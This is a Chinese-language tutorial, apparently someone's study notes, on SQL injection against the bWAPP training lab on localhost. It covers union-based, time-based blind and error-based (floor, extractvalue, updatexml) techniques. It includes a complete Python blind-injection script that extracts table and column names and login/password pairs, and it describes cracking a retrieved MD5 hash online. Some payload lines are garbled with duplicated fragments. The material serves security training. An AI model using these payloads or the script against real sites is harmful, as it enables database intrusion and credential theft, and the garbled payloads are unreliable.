
1.基本sql语句
#求绝对值
select abs(-1) from dual;
#取余数
select mod(10,3);
#验证show databases结果是取之于schemata表的
show databases;
select schema_name from information_schema.schemata;
#查询当前的数据库
select database();
-- 查询数据库版本
select version();
select user();
#查询当前时间
select now();
-- 查看数据路径
select @@datadir;
-- 安装路径
select @@basedir;
-- 摸拟数据
-- create database test;
-- use test;
-- create table t1(id int);
-- insert into t1 values(1),(2),(3)

select* from t1;
-- 已知库名去查询库下面所有的表名 下面两条等价
-- select* from information_schema.tables where table_schema=database()
select* from information_schema.tables where table_schema='test'
-- 已知表名查询这个表下所有的字段名
-- user
-- id name age sex user_name password
select column_name from information_schema.columns where table_name='t1'
-- union
select* from t1;
select * from t1 union select version()
select * from t1 where id=1 or 1=1
SQL注入漏洞是什么?
是发生于应用程序与数据库层的安全漏洞。网站内部直接发送的SQL请求一般不会有危险,但实际情况是很多时候需要结合用户的输入数据动态构造SQL语句,如果用户输入的数据被构造成恶意SQL代码,Web应用又未对动态构造的SQL语句使用的参数进行审查,则会带来意想不到的危险。
GET型SQL注入漏洞是什么?
我们在提交网页内容时候,主要分为GET方法,POST方法,GET方法提交的内容会显现在网页URL上,通过对URL连接进行构造,可以获得超出权限的信息内容。


加一个单引号,再将后面的代码注释,后面的就不起作用了

联合查询注入
案例1
获取所有的Gifts的商品

获取所有的商品

先判断返回字段个数,使用union select 1,2,3,一直往上加直到不报错

需求3-1分析所有显示字段在数据库里的类型,我们要找到字符类型的字段替换对应位置的字段为我们想要的数据,比如version(),user(),database()
找到当前数据库名称之后
需求3-2通过已知数据库名称,得到该数据库下所有的表名,分析哪个是用户表

需求3-3通过分析得出用户表,假设是user,得到该表下所有的字段,分析哪些字段我们可以利用


3-4查询分析字段,得出结果

案例2

需求1:拿到当前登录数据库的用户名,数据库的名称
1.先试着select 得到下面这个结果

2.将对应位置的数字替换成函数:
3. 已知库名——通过库名找到该库下所有的表—分析所有表名——找到户用户表——已知表名—通过表名得到该表下所有字段名一分析所有字段名(哪个字段是用户,哪个字段是密码)——查询你想要的字段

找到该库下所有的表:


当limit 3,1时出现users (数据库里面还有blog,heroes,movies,visitors表)


改变limit 的值,一个一个试,发现login,password,secret等列

将对应的数字换成函数,查找用户名(A.I.M)和密码密文(6885858486f31043e5839c735d99457f045affd0):

![]()

用网站cmd5(md5在线解密破解,md5解密加密)解密得到密码是bug
回归测试
输入a出现带有a的电影名,
源码:


输入:a’ and ‘1’=’1’ #没有数据返回,猜测服务端写的是like语句,因为like是%闭合的,不是单引号闭合的。
相当于:"SELECT * FROM movies WHERE title LIKE '%". a’ and ‘1’=‘1’ #."%'";
怎么看源码:
基于时间盲注

案例1



# requests.session():维持会话,可以让我们在跨请求时保存某些参数
import requests
# 实例化session
s = requests.session()
# 目标url
login_url = 'http://127.0.0.1/bwapp/login.php'
# 设置参数(
form_data = dict(
login = "bee",
password = "bug",
security_leveL = 0,
form = 'submit'
)
res = s.post(login_url, form_data)
print(res.text)
登陆成功显示:

盲注
# requests.session():维持会话,可以让我们在跨请求时保存某些参数
#4,6,6,5,8 blog,heroes,movies,users,visitors
import requests
import time
# 实例化session
s = requests.session()
# 目标url
login_url = 'http://127.0.0.1/bwapp/login.php'
# 设置参数
form_data = dict(
login = "bee",
password = "bug",
security_leveL = 0,
form = 'submit'
)
res = s.post(login_url, form_data)
#print(res.text)
#获取数据库名称长度
def get_database_name_length() -> int:
count=0
"""
1.获取数据库名称长度
2.盲注的方式
Iron Man' and length(database())=? and sleep(2)--
3.循环长度1,2,3,4......50
4.请求
"""
for i in range(50):
url = "http://127.0.0.1/bwapp/sqli_15.php?title=Iron Man' and length(database())={} and sleep(2) -- &action=search".format(i)
#请求前的本机时间
start_time=time.time()
s.get(url)
#请求后花费时间
if time.time()-start_time >1:
print('数据库长度是{}'.format(i))
count=i
return count
#获取数据库名称
def get_database_name(count):
"""
1.数据库名长度
2.盲注方式
Iron Man' and substr(database(),?,1)='? and sleep(2)--
"""
for i in range(count+1):
for j in range(33,128):
url = "http://127.0.0.1/bwapp/sqli_15.php?title=Iron Man' and ascii(substr(database(),{},1))={} and sleep(2) -- &action=search".format(
i,j)
# 请求前的本机时间
start_time = time.time()
s.get(url)
# 请求后花费时间
if time.time() - start_time >2:
print(chr(j))
#拿到表个数
def get_table_count() ->int:
count=0
"""
1.拿到bwapp这个库下表的个数
2.盲注方式
Iron Man' and(select count(table_name) from information_schema.TABLES where table_schema='bwapp')=?
"""
for i in range(50):
url = "http://127.0.0.1/bwapp/sqli_15.php?title=Iron Man' and(select count(table_name) from information_schema.TABLES where table_schema='bwapp')={} and sleep(2) -- &action=search".format(
i)
# 请求前的本机时间
start_time = time.time()
s.get(url)
# 请求后花费时间
if time.time() - start_time > 1:
print('共有{}个表'.format(i))
count = i
return count
#拿到每张表名的长度
def get_table_length_of_each_table(count):
"""
1.拿到每张表的长度
2.盲注方式
length(table_name) limit
"""
#i表示第i个表 ,j是每个表的长度
for i in range(count+1):
for j in range(50):
url = "http://127.0.0.1/bwapp/sqli_15.php?title=Iron Man' and (select length(table_name) from information_schema.TABLES where table_schema='bwapp' limit {},1)={} and sleep(2) -- &action=search".format(i,j)
# 请求前的本机时间
start_time = time.time()
s.get(url)
# 请求后花费时间
if time.time() - start_time >2:
print('='*20)
print('表长: ',j)
get_table_name_of_each_table(i,j)
#拿到表名
def get_table_name_of_each_table(index,count):
#count是每张表的长度,index是数据库中表的数量
for i in range(count+1):
for j in range(33,128):
url = "http://127.0.0.1/bwapp/sqli_15.php?title=Iron Man' and ascii(substr((select table_name from information_schema.TABLES where table_schema='bwapp' limit {},1),{},1))={} and sleep(2) -- &action=search".format(index,i,j)
# 请求前的本机时间
start_time = time.time()
s.get(url)
# 请求后花费时间
if time.time() - start_time >2:
print(chr(j))
#已知表名users
#拿到users这个表的字段个数
def get_column_count()->int:
count = 0
for i in range(50):
url = "http://127.0.0.1/bwapp/sqli_15.php?title=Iron Man' and(select count(column_name) from information_schema.columns where table_name='users')={} and sleep(2) -- &action=search".format(
i)
# 请求前的本机时间
start_time = time.time()
s.get(url)
# 请求后花费时间
if time.time() - start_time >2:
print('共有{}个列'.format(i))
count = i
return count
#拿到每张表字段的长度
def get_column_length_of_each_column(count):
for i in range(count+1):
for j in range(50):
url = "http://127.0.0.1/bwapp/sqli_15.php?title=Iron Man' and (select length(column_name) from information_schema.columns where table_name='users' limit {},1)={} and sleep(2) -- &action=search".format(i,j)
# 请求前的本机时间
start_time = time.time()
s.get(url)
# 请求后花费时间
if time.time() - start_time >2:
print('='*20)
print('列长: ',j)
get_column_name_of_each_table(i,j)
#获取字段名
def get_column_name_of_each_table(index,count):
for i in range(count+1):
for j in range(33,128):
url = "http://127.0.0.1/bwapp/sqli_15.php?title=Iron Man' and ascii(substr((select column_name from information_schema.columns where table_name='users' limit {},1),{},1))={} and sleep(2) -- &action=search".format(index,i,j)
# 请求前的本机时间
start_time = time.time()
s.get(url)
# 请求后花费时间
if time.time() - start_time >2:
print('列名字是:',chr(j))
def get_user_name_password():
data=[]
for i in range(50):
for j in range(33,128):
url = "http://127.0.0.1/bwapp/sqli_15.php?title=Iron Man' and ascii(substr((select concat(login,'-',password)from users limit 0,1),{},1))={} and sleep(2) -- &action=search".format(i,j)
# 请求前的本机时间
start_time = time.time()
s.get(url)
# 请求后花费时间
if time.time() - start_time >2:
print(chr(j))
data.append(chr(j))
print('.'.join(data))
if __name__=='__main__':
#get_database_name_length()
#get_database_name(get_database_name_length())
#get_table_count()
#get_table_length_of_each_table(get_table_count())
#get_column_length_of_each_column(get_column_count())
get_user_name_password()

floor报错注入(可以用来判断表里面是否有两个列字段):
无论多少次都是011011,因为product里面有6条数据,当插入第二个1时会报错


例:

运行结果:可以得到数据库版本信息5.7.33


运行结果:得到数据库名:sql_inject

==========================================================

运行结果:没有完全爆出数据库版本


运行结果:完全爆出数据库名:sql_inject

为什么加一个0x7e就能爆出呢:因为0x7e是’ ~ ‘ 数据库不认识,认为它是错的,所以从~处就开始报错。



运行结果:

![]()


#获取这个库下所有的表名
1'and extractvalue(1,concat(0x7e,(select1'and extractvalue(1,concat(0x7e,(select table name from information schema.tablestable name from information schema.tables where table schema='bWAPP'limit 0,1)))#


#获取到users表下所有的字段:
1' and extractvalue(1,concat(0x7e,(select column_name from information_schema.columnscolumn_name from information_schema.columns where table_name='users' limit 1,1)))#


#限制回显32位
1'and extractvalue(1,concat(0x7e,(select1'and extractvalue(1,concat(0x7e,(select login from users limit e,1)))#
先拿前26个密码:

再拿后面剩余的密码:


updataxml()updataxml(xml_doc,xpath_string,new_value)updataxml(1,xpath_string,1)extractvalue(xml_doc,xpath_string)extractvalue(1,xpath_string)